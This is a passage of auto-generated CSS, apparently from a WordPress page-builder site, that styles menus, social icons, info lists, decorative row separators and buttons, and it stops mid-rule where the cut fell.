.fl-module-content {margin-top:0px;}.fl-node-5e6b53c6b02d3 .menu-item a {color: #ffffff;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e6b53c6b02d3 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e6b53c6b02d3 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e6b53c6b02d3 .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e6b53c6b02d3 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b53c6b02d3 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e6b53c6b02d3 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e6b53c6b02d3 .fl-menu-logo,.fl-node-5e6b53c6b02d3 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e6b53c6b02d3 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e6b53c6b02d3 ul.sub-menu a {}}.fl-node-5e6b53c6b02d3 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e6b53c6b02d3 .fl-menu .menu, .fl-node-5e6b53c6b02d3 .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e6b53c6b02d3 .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e6b53c6b02d3 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e6b53c6b02d3 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e6b53c6b02d3 > .fl-module-content {margin-top:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #e2231a;border-radius: 0px;border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a:hover {color: #3e8ddd;border-color: ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5f6182f13623e .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5f6182f13623e .pp-social-icons {justify-content: flex-start;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a {font-size: 20px;width: 20px;height: 20px;line-height: 20px;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 480px) {.fl-node-5f6182f13623e .pp-social-icons {justify-content: flex-start;}} .fl-node-5f6182f13623e > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:8px;}@media ( max-width: 768px ) { .fl-node-5f6182f13623e.fl-module > .fl-module-content {margin-left:11px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623e.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-node-5f6182f136241 .uabb-info-list-connector,.fl-node-5f6182f136241 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136241 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136241 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136241 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136241 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136241 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136241 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136241 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136241 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136241 .uabb-icon i {float: none;}.fl-node-5f6182f136241 .uabb-icon {display: block;}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136241 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136241.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136241.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5e69c164769e1 .fl-icon i,.fl-node-5e69c164769e1 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e1 .fl-icon i, .fl-node-5e69c164769e1 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e1 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769ef.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769ef > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c16476a0c .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-5e69c16476a0c .fl-separator {border-top-color: rgba(239,239,239,0.4);border-top-style: solid;} .fl-node-5e69c16476a0c > .fl-module-content {margin-top:10px;margin-bottom:10px;}.fl-node-5e69c164769e3 .fl-icon i,.fl-node-5e69c164769e3 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e3 .fl-icon i:hover,.fl-node-5e69c164769e3 .fl-icon i:hover:before,.fl-node-5e69c164769e3 .fl-icon a:hover i,.fl-node-5e69c164769e3 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769e3 .fl-icon i, .fl-node-5e69c164769e3 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e3 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769eb .menu-item a {color: #ffffff;}.fl-node-5e69c164769eb .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e69c164769eb .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e69c164769eb .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e69c164769eb .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e69c164769eb .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e69c164769eb .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e69c164769eb .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769eb .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e69c164769eb .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e69c164769eb .fl-menu-logo,.fl-node-5e69c164769eb .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e69c164769eb .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e69c164769eb .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769eb .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e69c164769eb .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e69c164769eb .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e69c164769eb .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69c164769eb .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e69c164769eb ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e69c164769eb ul.sub-menu a {}}.fl-node-5e69c164769eb ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e69c164769eb .fl-menu .menu, .fl-node-5e69c164769eb .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e69c164769eb .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e69c164769eb .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e69c164769eb .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e69c164769eb .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e69c164769eb > .fl-module-content {margin-top:0px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #ffffff;border-radius: 0px;border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a:hover {color: #e2231a;border-color: ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-5e6b2577a0bee .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5e6b2577a0bee .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5e6b2577a0bee .pp-social-icons {justify-content: flex-start;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a {font-size: 20px;width: 20px;height: 20px;line-height: 20px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 480px) {.fl-node-5e6b2577a0bee .pp-social-icons {justify-content: flex-start;}} .fl-node-5e6b2577a0bee > .fl-module-content {margin-top:15px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-5e6b2577a0bee.fl-module > .fl-module-content {margin-top:20px;margin-right:10px;margin-bottom:20px;margin-left:10px;}}.fl-node-5e69c164769e5 .fl-icon i,.fl-node-5e69c164769e5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e5 .fl-icon i, .fl-node-5e69c164769e5 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769e2.fl-module-heading .fl-heading {text-align: left;}.fl-builder-content >.fl-node-5e69c164769e2 > .fl-module-content {margin-bottom:0px;}.widget_product_search > form > button { display:none;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 